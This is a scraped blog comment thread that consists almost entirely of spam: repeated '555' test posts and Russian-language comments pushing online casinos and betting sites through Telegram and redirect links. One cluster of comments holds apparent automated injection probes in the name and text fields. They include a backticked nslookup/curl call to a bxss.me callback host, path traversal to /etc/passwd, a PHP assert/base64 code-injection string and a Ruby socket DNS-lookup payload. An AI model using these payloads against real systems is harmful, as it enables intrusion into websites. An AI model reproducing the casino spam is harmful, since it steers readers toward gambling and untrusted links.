    				<strong>TzwSVsOw</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">October 14, 2025 at 9:44 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-47130">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>TzwSVsOw</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">October 14, 2025 at 9:44 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-47131">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>TzwSVsOw</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">October 14, 2025 at 9:45 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-47133">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>TzwSVsOw</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">October 14, 2025 at 9:45 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-47134">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>TzwSVsOw</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">October 14, 2025 at 9:46 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-47135">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>TzwSVsOw</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">October 14, 2025 at 9:46 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-47136">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>TzwSVsOw</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">October 14, 2025 at 9:46 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-53284">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>BluffMaster</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/pt1win/540" rel="nofollow ugc">https://t.me/pt1win/540</a></p>
    			<span class="date pull-right">November 7, 2025 at 3:59 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-53327">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>LuckyBandit</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/pt1win/142" rel="nofollow ugc">https://t.me/pt1win/142</a></p>
    			<span class="date pull-right">November 7, 2025 at 7:16 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-53684">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>HighRollerMage</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/pt1win/377" rel="nofollow ugc">https://t.me/pt1win/377</a></p>
    			<span class="date pull-right">November 8, 2025 at 12:08 pm</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-53960">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>DealerShadow</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>Актуальные рейтинги лицензионных онлайн-казино по выплатам, бонусам, минимальным депозитам и крипте — без воды и купленной мишуры. Только площадки, которые проходят живой отбор по деньгам, условиям и опыту игроков. </p>
<p>Следить за обновлениями можно здесь: <a href="https://t.me/s/reitingcasino" rel="nofollow ugc">https://t.me/s/reitingcasino</a></p>
    			<span class="date pull-right">November 9, 2025 at 3:21 pm</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-53970">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>ChipWhisperer</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>Актуальные рейтинги лицензионных онлайн-казино по выплатам, бонусам, минимальным депозитам и крипте — без воды и купленной мишуры. Только площадки, которые проходят живой отбор по деньгам, условиям и опыту игроков. </p>
<p>Следить за обновлениями можно здесь: <a href="https://t.me/s/reitingcasino" rel="nofollow ugc">https://t.me/s/reitingcasino</a></p>
    			<span class="date pull-right">November 9, 2025 at 4:04 pm</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-53984">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>RoyalFlusher</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>Актуальные рейтинги лицензионных онлайн-казино по выплатам, бонусам, минимальным депозитам и крипте — без воды и купленной мишуры. Только площадки, которые проходят живой отбор по деньгам, условиям и опыту игроков. </p>
<p>Следить за обновлениями можно здесь: <a href="https://t.me/s/reitingcasino" rel="nofollow ugc">https://t.me/s/reitingcasino</a></p>
    			<span class="date pull-right">November 9, 2025 at 4:57 pm</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-54072">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>BluffMaster</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/s/iGaming_live/4545" rel="nofollow ugc">https://t.me/s/iGaming_live/4545</a></p>
    			<span class="date pull-right">November 10, 2025 at 1:31 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-54082">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>LuckyBandit</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/iGaming_live/4558" rel="nofollow ugc">https://t.me/iGaming_live/4558</a></p>
    			<span class="date pull-right">November 10, 2025 at 2:09 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-54091">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>AceSorcerer</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/s/iGaming_live/4563" rel="nofollow ugc">https://t.me/s/iGaming_live/4563</a></p>
    			<span class="date pull-right">November 10, 2025 at 3:02 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-54514">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>RouletteRogue</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/s/iGaming_live/4833" rel="nofollow ugc">https://t.me/s/iGaming_live/4833</a></p>
    			<span class="date pull-right">November 11, 2025 at 8:13 pm</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-54518">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>PokerPhantom</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/s/iGaming_live/4799" rel="nofollow ugc">https://t.me/s/iGaming_live/4799</a></p>
    			<span class="date pull-right">November 11, 2025 at 8:30 pm</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-54522">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>DealerShadow</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/s/iGaming_live/4556" rel="nofollow ugc">https://t.me/s/iGaming_live/4556</a></p>
    			<span class="date pull-right">November 11, 2025 at 8:54 pm</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-54861">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>BluffMaster</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/s/reyting_topcazino/19" rel="nofollow ugc">https://t.me/s/reyting_topcazino/19</a></p>
    			<span class="date pull-right">November 13, 2025 at 6:05 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-54869">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>AllInAce</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/reyting_topcazino/14" rel="nofollow ugc">https://t.me/reyting_topcazino/14</a></p>
    			<span class="date pull-right">November 13, 2025 at 6:31 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-55575">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>PokerPhantom</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/s/reyting_topcazino/25" rel="nofollow ugc">https://t.me/s/reyting_topcazino/25</a></p>
    			<span class="date pull-right">November 15, 2025 at 9:57 pm</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-56737">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>AceSorcerer</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/of_1xbet/777" rel="nofollow ugc">https://t.me/of_1xbet/777</a></p>
    			<span class="date pull-right">November 20, 2025 at 4:03 pm</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-56744">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>PokerPhantom</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/of_1xbet/732" rel="nofollow ugc">https://t.me/of_1xbet/732</a></p>
    			<span class="date pull-right">November 20, 2025 at 4:21 pm</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-56750">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>RouletteRogue</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/of_1xbet/118" rel="nofollow ugc">https://t.me/of_1xbet/118</a></p>
    			<span class="date pull-right">November 20, 2025 at 4:46 pm</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-57444">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>RoyalFlusher</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/s/ef_beef" rel="nofollow ugc">https://t.me/s/ef_beef</a></p>
    			<span class="date pull-right">November 23, 2025 at 12:10 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-57488">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>BluffMaster</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/s/ef_beef" rel="nofollow ugc">https://t.me/s/ef_beef</a></p>
    			<span class="date pull-right">November 23, 2025 at 3:15 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-57550">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>AllInAce</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/s/ef_beef" rel="nofollow ugc">https://t.me/s/ef_beef</a></p>
    			<span class="date pull-right">November 23, 2025 at 8:06 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-59527">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>PokerdomFesop</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/s/officials_pokerdom/3139" rel="nofollow ugc">https://t.me/s/officials_pokerdom/3139</a></p>
    			<span class="date pull-right">December 1, 2025 at 2:49 pm</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-59539">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>BluffMaster</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/s/officials_pokerdom/3349" rel="nofollow ugc">https://t.me/s/officials_pokerdom/3349</a></p>
    			<span class="date pull-right">December 1, 2025 at 3:59 pm</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-59555">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>PokerdomFesop</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/s/officials_pokerdom/3167" rel="nofollow ugc">https://t.me/s/officials_pokerdom/3167</a></p>
    			<span class="date pull-right">December 1, 2025 at 5:22 pm</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-59571">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>PokerdomFesop</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/officials_pokerdom/3657" rel="nofollow ugc">https://t.me/officials_pokerdom/3657</a></p>
    			<span class="date pull-right">December 1, 2025 at 7:31 pm</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-60254">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>RouletteRogue</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/s/Fresh_officials" rel="nofollow ugc">https://t.me/s/Fresh_officials</a></p>
    			<span class="date pull-right">December 4, 2025 at 9:14 pm</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-60517">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>DealerShadow</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/s/RejtingTopKazino" rel="nofollow ugc">https://t.me/s/RejtingTopKazino</a></p>
    			<span class="date pull-right">December 5, 2025 at 9:44 pm</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-61027">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>BluffMaster</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/s/BEeFcasInO_OffICiALS" rel="nofollow ugc">https://t.me/s/BEeFcasInO_OffICiALS</a></p>
    			<span class="date pull-right">December 7, 2025 at 4:25 pm</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-61271">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>BluffMaster</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/s/Martin_casino_officials" rel="nofollow ugc">https://t.me/s/Martin_casino_officials</a></p>
    			<span class="date pull-right">December 8, 2025 at 2:41 pm</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-61910">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>fnfOzvSR</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">December 11, 2025 at 1:00 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-61911">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>fnfOzvSRJb0S3iwO</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">December 11, 2025 at 1:00 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-61912">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>fnfOzvSR</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">December 11, 2025 at 1:01 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-61913">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>fnfOzvSR</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">December 11, 2025 at 1:01 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-61914">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>response.write(9962241*9961840)</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">December 11, 2025 at 1:01 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-61915">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>fnfOzvSR</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>`(nslookup -q=cname hitvmxphventb85c16.bxss.me||curl hitvmxphventb85c16.bxss.me)`</p>
    			<span class="date pull-right">December 11, 2025 at 1:01 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-61916">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>../../../../../../../../../../../../../../etc/passwd</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">December 11, 2025 at 1:02 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-61917">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>Anonymous</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">December 11, 2025 at 1:02 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-61918">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>fnfOzvSR</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>../../../../../../../../../../../../../../etc/shells</p>
    			<span class="date pull-right">December 11, 2025 at 1:02 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-61919">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>&#8216;&#8221;()</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">December 11, 2025 at 1:03 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-61920">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>fnfOzvSR</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://agoodemployee.com/" rel="ugc">https://agoodemployee.com/</a></p>
    			<span class="date pull-right">December 11, 2025 at 1:03 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-61921">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>;assert(base64_decode(&#8216;cHJpbnQobWQ1KDMxMzM3KSk7&#8217;));</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">December 11, 2025 at 1:03 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-61922">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>&#8220;+&#8221;A&#8221;.concat(70-3).concat(22*4).concat(115).concat(82).concat(120).concat(89)+(require&#8221;socket&#8221; Socket.gethostbyname(&#8220;hital&#8221;+&#8221;umcokvowad58f.bxss.me.&#8221;)[3].to_s)+&#8221;</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">December 11, 2025 at 1:04 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-61923">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>&#8216;&#8221;</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">December 11, 2025 at 1:04 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-62525">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>RoyalFlusher</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/s/atom_official_casino" rel="nofollow ugc">https://t.me/s/atom_official_casino</a></p>
    			<span class="date pull-right">December 13, 2025 at 10:29 pm</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-62753">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>RouletteRogue</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/s/atom_official_casino" rel="nofollow ugc">https://t.me/s/atom_official_casino</a></p>
    			<span class="date pull-right">December 15, 2025 at 3:34 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-64850">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>PokerPhantom</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="https://t.me/kazino_s_minimalnym_depozitom/11" rel="nofollow ugc">https://t.me/kazino_s_minimalnym_depozitom/11</a></p>
    			<span class="date pull-right">December 23, 2025 at 10:50 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-66543">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>AllInAce</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p><a href="http://images.google.ki/url?q=https://t.me/officials_7k/503" rel="nofollow ugc">http://images.google.ki/url?q=https://t.me/officials_7k/503</a></p>
    			<span class="date pull-right">December 30, 2025 at 8:37 pm</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-70331">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>HighRollerMage</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>В лабиринте игр, где всякий сайт пытается привлечь обещаниями быстрых джекпотов, рейтинг российских интернет казино<br />
становится именно той ориентиром, что направляет сквозь заросли обмана. Для профи плюс начинающих, которые пресытился с ложных обещаний, такой инструмент, дабы увидеть настоящую выплату, словно вес ценной фишки на руке. Обходя пустой воды, лишь проверенные площадки, где rtp не просто показатель, а ощутимая фортуна.Составлено по поисковых запросов, как ловушка, которая захватывает наиболее актуальные веяния по сети. В нём нет пространства про клише фишек, каждый элемент как карта на столе, где обман проявляется немедленно. Хайроллеры понимают: на России манера письма с сарказмом, там ирония скрывается как совет, даёт обойти ловушек.В <a href="https://www.mixcloud.com/Don8Play/" rel="nofollow ugc">https://www.mixcloud.com/Don8Play/</a> данный рейтинг ждёт словно готовая колода, готовый к старту. Загляни, когда хочешь увидеть биение подлинной игры, без иллюзий и разочарований. Игрокам что знает вес удачи, такое словно иметь фишки у руках, а не глядеть на монитор.</p>
    			<span class="date pull-right">January 18, 2026 at 5:21 pm</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-71057">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>DealerShadow</strong>
